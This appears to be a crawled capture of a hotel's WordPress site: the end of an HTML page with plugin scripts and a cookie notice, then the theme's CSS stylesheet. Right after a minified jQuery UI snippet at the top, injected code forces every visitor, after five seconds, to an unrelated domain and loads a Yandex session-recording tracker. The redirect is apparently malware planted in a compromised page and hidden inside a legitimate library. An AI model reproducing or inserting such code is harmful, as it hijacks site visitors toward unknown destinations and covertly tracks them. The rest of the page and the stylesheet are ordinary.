* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.hotelsaintdaniel.be\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.2.7'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-content/themes/malcolm-master/lib/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.hotelsaintdaniel.be/wp-includes/js/wp-embed.min.js?ver=4.5.33'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #b39964;"><div class="cookie-notice-container"><span id="cn-notice-text">We use cookies to ensure you the best experience on our website. If you continue to use it, we will consider that you accept the use of cookies.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hotelsaintdaniel.be/wp-content/themes/malcolm-master/style.css?ver=2.2.1
body_size: 11222
content:
/*
	Theme Name: Malcolm Theme
	Theme URI: http://wpcanada.ca/our-themes/malcolm/
	Description: Malcolm is a mobile responsive and HTML5 child theme created for the Genesis Framework
	Author: WPCanada
	Author URI: http://wpcanada.ca/

	Version: 2.2.1
 
	Tags: black, blue, white, one-column, two-columns, three-columns, fixed-width, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
 
	Template: genesis
	Template Version: 2.2.6
	
	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
	font-size: 1.6rem;
}

body {
	background-color: #484848;
	color: #666;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.625;

}

body.malcolm-landing {
	background-color: #333;
	padding-top: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.home-action a.button,
.home-middle .more-link {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #b39964;
	color: #fff;
}

::selection {
	background-color: #b39964;
	color: #fff;
}

a {
	color: #666;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover,
a:focus {
	color: #b39964;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 40px 40px 24px;
}

blockquote::before {
	color: #999;
	content: "\f122";
	display: block;
	font-family: "dashicons";
	font-size: 30px;
	height: 0;
	left: -40px;
	position: relative;
	top: -10px;
}

code,
pre {
	font-size: 15px;
	font-size: 1.5rem;
}

code {
	font-family: Consolas, Monaco, Lucida Console;
	overflow: auto;
	padding: 0;
}

pre {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	border-radius: 3px;
	display: block;
	font-family: Consolas, Monaco, Lucida Console;
	margin: 0 0 30px;
	overflow: auto;
	padding: 20px;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	font-family: 'Dosis', arial, serif;
	font-weight: 700;
	letter-spacing: 1px;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3.0rem;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2.0rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	width: auto; /* IE8 */
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.comment-reply a,
.entry-content .button,
.home-middle a.more-link {
	background-color: #b39964;
	border: none;
	border-radius: 3px;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	padding: 16px 24px;
	text-transform: uppercase;
	width: 65%;
}

.wpcf7-form-control.wpcf7-submit{
	width: 100%;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.comment-reply a:hover,
.entry-content .button:hover,
.home-middle a.more-link:hover,
button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
.button:focus,
.comment-reply a:focus,
.entry-content .button:focus,
.home-middle a.more-link:focus {
	background-color: #484848;
	border: none;
	color: #fff;
}

.entry-content .button:hover,
.entry-content .button:focus {
	color: #fff;
}

.comment-reply a {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 8px 10px;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

tr.even:hover,
tr.odd:hover {
	background-color: #f5f5f5;
}


/*
Accessibility
---------------------------------------------------------------------------------------------------- */

/* Screen reader text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
	color: #333;
	background: #fff;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}

/* # Skip Links
--------------------------------------------- */
.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1160px;
}

.site-inner {
	clear: both;
	padding: 40px 0;
}

.malcolm-landing .site-inner,
.malcolm-landing .wrap {
	max-width: 900px;
}

.malcolm-landing .site-inner {
	padding-bottom: 40px;
}

.malcolm-frontpage .site-inner {
	padding-bottom: 0;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 940px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 760px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 540px;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search-form input[type="search"] {
	background: #f5f5f5 url(images/search-box.png) no-repeat center left;
	padding: 16px 0 18px 37px;
}

.sticky {
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.gallery-caption {
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumbwrapper {
	background-color: #b39964; 
	border-bottom: solid 1px #327cc1;
}

.breadcrumb {
	margin: 0 auto;
	max-width: 1160px;
	padding: 20px 0;
}

.breadcrumb,
.breadcrumb a {
	color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
}

.breadcrumb a:hover,
.breadcrumb a:focus {
	text-decoration: underline;
}

.archive-description,
.author-box {
	border-radius: 3px;
	margin-bottom: 40px;
}

.archive-description {
	background-color: #f5f5f5;
	border: 1px solid #eee;
	padding: 32px;
}

.archive-description p {
	margin-bottom: 26px;
}

.archive-description p:last-child {
	margin-bottom: 0;
}

.author-box {
	background-color: #333;
	padding: 32px;
}

.author-box-title {
	color: #fff;
	font-family: 'Dosis', arial, serif;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 4px;
	text-transform: uppercase;
}

.author-box a,
.author-box p {
	color: #fff;
}

.author-box a {
	border-bottom: 1px dashed #fff;
}

.author-box a:hover,
.author-box a:focus {
	border-bottom: 1px dashed #999;
	color: #999;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	border: 1px solid #2a2a2a;
	margin-right: 24px;
	padding: 4px;
}

.user-profile .avatar {
	border: 1px solid #ddd;
	padding: 4px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #b39964;
}

.archive-title,
.widget-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 24px;
	text-transform: uppercase;
}

.sidebar .widget-title {
	background-color: #f5f5f5;
	padding: 15px;
}

.site-footer .widget-title {
	color: #fff;
}

.sidebar .widget-title a {
	border: none;
}

.sidebar .featured-content .entry-title {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
	text-transform: uppercase;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry-title {
	border: none;
	font-size: 24px;
	font-size: 2.4rem;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
}

.featuredpost img {
	border: 1px solid #ddd;
	padding: 4px;
}

.featuredpage .alignleft img,
.featuredpost .alignleft img {
	margin-bottom: 0;
	margin-right: 20px;
}

.featuredpage .alignright img,
.featuredpost .alignright img {
	margin-bottom: 0;
	margin-left: 20px;
}

/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #fff;
}

.enews-widget #subbox,
.enews-widget #subbox1,
.enews-widget #subbox2 {
	padding: 16px 0 18px 37px;
}

.enews-widget #subbox {
	background: #f5f5f5 url(images/enews-subbox.png) no-repeat center left;
}

.enews-widget #subbox1,
.enews-widget #subbox2 {
	background: #f5f5f5 url(images/enews-subbox-name.png) no-repeat center left;
}

.enews-widget .widget-title {
	background-color: transparent;
	border: 0;
	color: #fff;
	padding: 0;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #b39964;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"],
.enews-widget input:focus[type="submit"] {
	background-color: #fff;
	color: #666;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #262626;
}

.site-header .wrap {
	padding: 40px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	font-family: 'Dosis', arial, serif;
	font-weight: 400;
	padding: 16px 0;
	width: 320px;
	display:none
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	font-size: 38px;
	font-size: 3.8rem;
	font-weight: 400;
	line-height: 1;
	margin: 0 0 10px;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #333;
}

.site-description {
	color: #777;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 0;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-header .wrap {
	background: url(images/logo.png) no-repeat center;
    padding: 90px 0;
}

.header-image .site-title a {
	float: left;
	min-height: 164px;
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.widget-area {
	word-wrap: break-word;
}

.widget-area  a{
	color: #333;
}

.site-header .widget-area   a{
	color: #CECECE;
}

.site-header .widget-area a:hover{
	color: #b39964;
}

.site-header .widget-area {
	position: absolute;
	top: 7px;
	right:0;
	text-align: left;
	width: 90px;
}


.site-header .search-form {
	float: right;
	margin-top: 24px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #999;
	line-height: 0;
	width: 100%;
	text-align: center;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border: none;
	color: #999;
	display: block;
	padding: 20px 16px;
	position: relative;
	text-align: center;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu a:focus,
.genesis-nav-menu .current-menu-item > a {
	background-color: #b39964;
	color: #fff;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: uppercase;
}

.genesis-nav-menu .sub-menu {
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	left: -9999px;
	opacity: 0;
	position: absolute;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #eee;
	border-top: none;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 16px 20px;
	position: relative;
	width: 230px;
}

.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a {
	background-color: #333;
	color: #fff;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -54px 0 0 229px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 28px 0;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .codepen > a,
.genesis-nav-menu > .dribble > a,
.genesis-nav-menu > .email > a,
.genesis-nav-menu > .facebook > a,
.genesis-nav-menu > .flickr > a,
.genesis-nav-menu > .foursquare > a,
.genesis-nav-menu > .github > a,
.genesis-nav-menu > .googleplus > a,
.genesis-nav-menu > .instagram > a,
.genesis-nav-menu > .linkedin > a,
.genesis-nav-menu > .pinterest > a,
.genesis-nav-menu > .reddit > a,
.genesis-nav-menu > .rss > a,
.genesis-nav-menu > .stumbleupon > a,
.genesis-nav-menu > .tumblr > a,
.genesis-nav-menu > .twitter > a,
.genesis-nav-menu > .vimeo > a,
.genesis-nav-menu > .wordpress > a,
.genesis-nav-menu > .youtube > a {
	padding-left: 20px;
}

.genesis-nav-menu > .codepen > a:hover,
.genesis-nav-menu > .dribble > a:hover,
.genesis-nav-menu > .email > a:hover,
.genesis-nav-menu > .facebook > a:hover,
.genesis-nav-menu > .flickr > a:hover,
.genesis-nav-menu > .foursquare > a:hover,
.genesis-nav-menu > .github > a:hover,
.genesis-nav-menu > .googleplus > a:hover,
.genesis-nav-menu > .instagram > a:hover,
.genesis-nav-menu > .linkedin > a:hover,
.genesis-nav-menu > .pinterest > a:hover,
.genesis-nav-menu > .reddit > a:hover,
.genesis-nav-menu > .rss > a:hover,
.genesis-nav-menu > .stumbleupon > a:hover,
.genesis-nav-menu > .tumblr > a:hover,
.genesis-nav-menu > .twitter > a:hover,
.genesis-nav-menu > .vimeo > a:hover,
.genesis-nav-menu > .wordpress > a:hover,
.genesis-nav-menu > .youtube > a:hover {
	background-color: transparent !important;
	color: #fff;
}

.genesis-nav-menu > .codepen a::before,
.genesis-nav-menu > .dribble a::before,
.genesis-nav-menu > .email a::before,
.genesis-nav-menu > .facebook a::before,
.genesis-nav-menu > .flickr a::before,
.genesis-nav-menu > .foursquare a::before,
.genesis-nav-menu > .github a::before,
.genesis-nav-menu > .googleplus a::before,
.genesis-nav-menu > .instagram a::before,
.genesis-nav-menu > .linkedin a::before,
.genesis-nav-menu > .pinterest a::before,
.genesis-nav-menu > .reddit a::before,
.genesis-nav-menu > .rss a::before,
.genesis-nav-menu > .stumbleupon a::before,
.genesis-nav-menu > .tumblr a::before,
.genesis-nav-menu > .twitter a::before,
.genesis-nav-menu > .vimeo a::before,
.genesis-nav-menu > .wordpress a::before,
.genesis-nav-menu > .youtube a::before {
	color: #999;
	display: inline-block;
	font: normal 20px/1 'Genericons';
	margin-right: 5px;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
}

.genesis-nav-menu > .codepen > a:hover::before,
.genesis-nav-menu > .dribble > a:hover::before,
.genesis-nav-menu > .email > a:hover::before,
.genesis-nav-menu > .facebook > a:hover::before,
.genesis-nav-menu > .flickr > a:hover::before,
.genesis-nav-menu > .foursquare > a:hover::before,
.genesis-nav-menu > .github > a:hover::before,
.genesis-nav-menu > .googleplus > a:hover::before,
.genesis-nav-menu > .instagram > a:hover::before,
.genesis-nav-menu > .linkedin > a:hover::before,
.genesis-nav-menu > .pinterest > a:hover::before,
.genesis-nav-menu > .reddit > a:hover::before,
.genesis-nav-menu > .rss > a:hover::before,
.genesis-nav-menu > .stumbleupon > a:hover::before,
.genesis-nav-menu > .tumblr > a:hover::before,
.genesis-nav-menu > .twitter > a:hover::before,
.genesis-nav-menu > .vimeo > a:hover::before,
.genesis-nav-menu > .wordpress > a:hover::before,
.genesis-nav-menu > .youtube > a:hover::before {
	color: #fff;
}

.genesis-nav-menu > .codepen a::before {
	content: '\f216';
}

.genesis-nav-menu > .dribble a::before {
	content: '\f201';
}

.genesis-nav-menu > .email a::before {
	content: '\f410';
}

.genesis-nav-menu > .facebook a::before {
	content: '\f203';
}

.genesis-nav-menu > .flickr a::before {
	content: '\f211';
}

.genesis-nav-menu > .foursquare a::before {
	content: '\f226';
}

.genesis-nav-menu > .github a::before {
	content: '\f200';
}

.genesis-nav-menu > .googleplus a::before {
	content: '\f206';
}

.genesis-nav-menu > .instagram a::before {
	content: '\f215';
}

.genesis-nav-menu > .linkedin a::before {
	content: '\f207';
}

.genesis-nav-menu > .pinterest a::before {
	content: '\f209';
}

.genesis-nav-menu > .reddit a::before {
	content: '\f222';
}

.genesis-nav-menu > .rss a::before {
	content: '\f413';
}

.genesis-nav-menu > .stumbleupon a::before {
	content: '\f223';
}

.genesis-nav-menu > .tumblr a::before {
	content: '\f214';
}

.genesis-nav-menu > .twitter a::before {
	content: '\f202';
}

.genesis-nav-menu > .vimeo a::before {
	content: '\f212';
}

.genesis-nav-menu > .wordpress a::before {
	content: '\f205';
}

.genesis-nav-menu > .youtube a::before {
	content: '\f213';
}

.genesis-nav-menu > .search {
	padding: 14px 0 0;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu a {
	color: #666;
}

.site-header .genesis-nav-menu a:hover,
.site-header .genesis-nav-menu a:focus,
.site-header .genesis-nav-menu .current-menu-item > a {
	background-color: #fff;
	color: #b39964;
}

.site-header .genesis-nav-menu a {
	border: none;
}

.site-header .genesis-nav-menu .sub-menu a {
	border: 1px solid #e3e3e3;
	border-top: none;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #333;
	border-bottom: 1px solid #bbb;
	border-top: 1px solid #ddd;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 2000;
}

body.admin-bar .nav-primary {
	top: 28px;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #292929;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #e5e5e5;
}

/* Tertiary Navigation
--------------------------------------------- */
.nav-tertiary {
	background-color: #333;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Front Page
--------------------------------------------- */

/* Slider */

.slider {
/*	background-color: #111;*/
	-webkit-box-shadow: 0 8px 6px -6px #333;
	   -moz-box-shadow: 0 8px 6px -6px #333;
	        box-shadow: 0 8px 6px -6px #333;
}

.slider .wrap {
	margin: 0 auto;
/*	padding: 5px 0 5px !important;*/
	width: 1160px;	
}

.malcolm-frontpage #genesis-responsive-slider  {
	background-color: transparent !important;
	border: none;
	margin: 0 auto;
	padding: 0;
	width: auto;
}

.malcolm-frontpage #genesis-responsive-slider img {
	border: none;
	margin: 0 auto;
	max-width: 100%;
	padding: 0;
}

.malcolm-frontpage .slide-excerpt {
	background-color: #1b1b1b;
	border-radius: 0 3px 0 3px;
	filter: alpha(opacity=90);
	margin: 0;
	opacity: 0.9;
	padding: 15px;
}

.malcolm-frontpage #genesis-responsive-slider .flex-direction-nav li .next,
.malcolm-frontpage #genesis-responsive-slider .flex-direction-nav li .prev {
	bottom: 15px;
	left: auto;
	top: auto;
}

.malcolm-frontpage #genesis-responsive-slider .flex-direction-nav li .prev {
	right: 72px !important;
}

.malcolm-frontpage #genesis-responsive-slider .flex-direction-nav li .next {
	right: 20px !important;
}

html > body.malcolm-frontpage .slide-excerpt-border {
	border: none;
	padding: 0;
}

.malcolm-frontpage #genesis-responsive-slider a,
.malcolm-frontpage #genesis-responsive-slider h2,
.malcolm-frontpage #genesis-responsive-slider h2 a,
.malcolm-frontpage #genesis-responsive-slider p {
	color: #fff;
}

